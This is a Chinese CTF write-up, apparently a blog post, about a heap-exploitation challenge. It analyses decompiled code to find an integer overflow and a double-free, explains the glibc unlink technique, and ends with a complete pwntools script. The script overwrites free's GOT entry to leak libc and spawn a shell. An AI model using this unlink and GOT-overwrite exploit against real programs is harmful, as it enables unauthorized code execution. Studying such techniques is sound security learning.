




 本文详细解析了一道Pwn题目的程序结构,包括动态库.so和elf文件的特性,通过分析Create、Delete和Edit函数揭示了整数溢出和double-free漏洞。利用unlink原理,通过构造payload实现了对free got表的修改,最终获得shell。文章还提供了不使用ELF模块的Exploit代码示例。
本文详细解析了一道Pwn题目的程序结构,包括动态库.so和elf文件的特性,通过分析Create、Delete和Edit函数揭示了整数溢出和double-free漏洞。利用unlink原理,通过构造payload实现了对free got表的修改,最终获得shell。文章还提供了不使用ELF模块的Exploit代码示例。
程序综述
题目包含了一个动态库.so文件和elf文件,checksec查看:
supergate@ubuntu:~/Desktop/Pwn$ checksec pwn
[*] '/home/supergate/Desktop/Pwn/pwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
发现只开启了NX
查看反汇编代码后可以发现,是一个典型的菜单题。有用的函数包含:
Create函数
int Create()
{
int result; // eax
char buf; // [rsp+0h] [rbp-90h]
void *dest; // [rsp+80h] [rbp-10h]
int v3; // [rsp+88h] [rbp-8h]
size_t nbytes; // [rsp+8Ch] [rbp-4h]
result = dword_6020AC;
if ( dword_6020AC <= 4 )
{
puts("Input size");
result = sub_400C55("Input size");
LODWORD(nbytes) = result;
if ( result <= 4096 )
{
puts("Input cun");
result = sub_400C55("Input cun");
v3 = result;
if ( result <= 4 )
{
dest = malloc((signed int)nbytes);
puts("Input content");
if ( (signed int)nbytes > 112 )
{
read(0, dest, (unsigned int)nbytes);
}
else
{
read(0, &buf, (unsigned int)nbytes);
memcpy(dest, &buf, (signed int)nbytes);
}
*(_DWORD *)(qword_6020C0 + 4LL * v3) = nbytes;
*((_QWORD *)&unk_6020E0 + 2 * v3) = dest;
dword_6020E8[4 * v3] = 1;
++dword_6020AC;
result = fflush(stdout);
}
}
}
return result;
}
可知存在一个整数溢出漏洞(size没有检验正负,如果为负最后转为unsigned char 之后会成为大整数),不过后面没有利用。
Delete函数
__int64 Delete()
{
__int64 result; // rax
int v1; // [rsp+Ch] [rbp-4h]
puts("Chose one to dele");
result = sub_400C55("Chose one to dele");
v1 = result;
if ( (signed int)result <= 4 )
{
free(*((void **)&unk_6020E0 + 2 * (signed int)result));
dword_6020E8[4 * v1] = 0;
puts("dele success!");
result = (unsigned int)(dword_6020AC-- - 1);
}
return result;
}
发现进行free的时候没有检验当前堆块是否已经被free过,故可以构造double-free,通过unlink的原理进行getshell
Edit函数
int Edit()
{
int result; // eax
int v1; // [rsp+Ch] [rbp-4h]
puts("Chose one to edit");
result = sub_400C55("Chose one to edit");
v1 = result;
if ( result <= 4 )
{
result = dword_6020E8[4 * result];
if ( result == 1 )
{
puts("Input the content");
read(0, *((void **)&unk_6020E0 + 2 * v1), *(unsigned int *)(4LL * v1 + qword_6020C0));
result = puts("Edit success!");
}
}
return result;
}
普通的函数,没有可以利用的漏洞。
至于后面的Show函数,是个废的,并没有任何作用。
要注意的是,在Create一个堆块之后,堆头会被存入一个表中,我们可以通过这个表进行对free的got表的修改,从而将free函数劫持为system函数
漏洞利用
unlink原理简述
以下内容部分借用:https://bbs.pediy.com/thread-218300.htm
以及https://blog.youkuaiyun.com/breeze_cat/article/details/100588350 的内容
对于一个普通堆的结构:
struct malloc_chunk {
[p + 0] INTERNAL_SIZE_T prev_size; /* 前一个空闲chunk的大小*/
[p + 1] INTERNAL_SIZE_T size; /* 字节表示的chunk大小,包括chunk头 */
[p + 2] struct malloc_chunk* fd; /* 双向链表 -- 只有在被free后才存在 */
[p + 3] struct malloc_chunk* bk; /* fd:前一个空闲的块 bk:后一个空闲的块*/
struct malloc_chunk* fd_nextsize; /*块大小超过512字节后会有这两个指针*/
struct malloc_chunk* bk_nextsize;
};
/*
补充说明:
1.prev_size :前一块被free的话则为空闲块的大小,前一块未被free的话则为0
2.size : 因为chunk是四字节对齐所以size的低三位一定是0,被用来做flag
*/
现在的unlink会包含以下这样的判断,来防止非法的unlink
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
malloc_printerr (check_action, "corrupted double-linked list", P, AV);
else {
FD->bk = BK;
BK->fd = FD;
......
}
因此 ,我们需要构造P的fd和bk,使得FD>bk == BK->fd == P
注意到Create函数会将所有堆指针存入一个表单中,我们可以在这个表中找到P的值,设&P为P在表中的地址,我们只需要构造:
p->fd= &P-0x18
p->bk= &P-0x10
这里的0x10,0x18分别相当于2,3个单位长度,因为在64位中该数据以8字节形式存储
这里的p->fd和p->bk分别代表上面结构体中[p+3],[p+2]处存储的数据
这样我们就可以绕过unlink的合法性检查。执行
FD->bk = BK;
BK->fd = FD;
之后,p就成为指向(&p)-3的指针。
选择借用大佬的图,来表示流程
整个堆的布局应该大致如下所示(左边的一列表示上面说的存堆头指针的表)

左边表示的表,索引方式画图表示如下:

因此unlink之后,结构如下:

所以cun2-0x18的地方就是cun0的flag位,从这个位到下面cun2要跨越一个cun1。cun2的指针改为了指向cun2-0x18的地方,也就是cun1的flag位,那么想要重新覆盖cun2,我们就会将cun1页覆盖过去,这也是为什么构造堆结构的时候cun0和cun2之间多了一个cun1的原因。
因此我们构造payload的时候,要注意设置cun1的符号位。所以经过布置,unlink后的对cun2的修改,应该达到如下效果:

将free的got表修改为puts的got表,这样调用free(cun1)就会变成puts(atoi_addr),成功泄露一个libc中函数的地址,然后计算出system的地址,再讲free_got修改为system地址,然后再调用一下free(cun0)就会变成system(’/bin/sh\x00’)(cun0中存放的/bin/sh字符串)。
图和原理是借鉴的别人的,实际上自己是选择puts函数打印出自己的got表,然后通过puts函数的偏移和地址计算出system函数的实际地址。可以达到相同的效果
因为自己写得的exp会报错,后来查看其他人的博客发现只要用ELF模块读取好像都过不了,所以引用以下不使用ELF模块的exp
from pwn import *
import sys
DEBUG = True
if DEBUG:
io = process('./pwn')
context.log_level = 'debug'
else:
io = remote(sys.argv[1], int(sys.argv[2]))
def welcome():
io.recvuntil('name: \n$')
io.send('pediy')
def create(index,size,content):
io.recvuntil('*********\n$')
io.send('1')
io.recvuntil('Input size\n')
io.send(str(size))
io.recvuntil('Input cun\n')
io.send(str(index))
io.recvuntil('Input content\n')
io.send(content)
def delete(index):
io.recvuntil('*********\n$')
io.send('2')
io.recvuntil('Chose one to dele\n')
io.send(str(index))
def edit(index,content):
io.recvuntil('*********\n$')
io.send('3')
io.recvuntil('to edit\n')
io.send(str(index))
io.recvuntil('the content\n')
io.send(content)
def exp():
system_off = 0x45390
puts_off = 0x6f690
got_addr = 0x602018
p_addr = 0x602100
puts_plt = 0x4006d0
welcome()
create(0,0x20,'/bin/sh\x00')
create(2,0x100,'BBBB')
create(1,0x100,'CCCC')
#gdb.attach(io)
delete(2)
delete(1)
payload = ''
payload += p64(0)
payload += p64(0x101)
payload += p64(p_addr-0x18)
payload += p64(p_addr-0x10)
payload += 'a'*(0x100-4*8)
payload += p64(0x100)
payload += p64(0x110)
create(2,0x210,payload)
#unlink
delete(1)
#*p = p-0x18 = 0x602100-0x18 = 0x6020e8
payload = ''
payload += p64(1)
payload += p64(got_addr) #1--free()
payload += p64(1)
payload += p64(got_addr+8) #2--puts()
payload += p64(1)
edit(2,payload)
#free-->puts
edit(1,p64(puts_plt))
#puts(puts_got)
delete(2)
puts_addr = io.recv(6)
system_addr = u64(puts_addr+'\x00'*2)-puts_off+system_off
edit(1,p64(system_addr))
delete(0)
io.interactive()
exp()

















 797
797

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









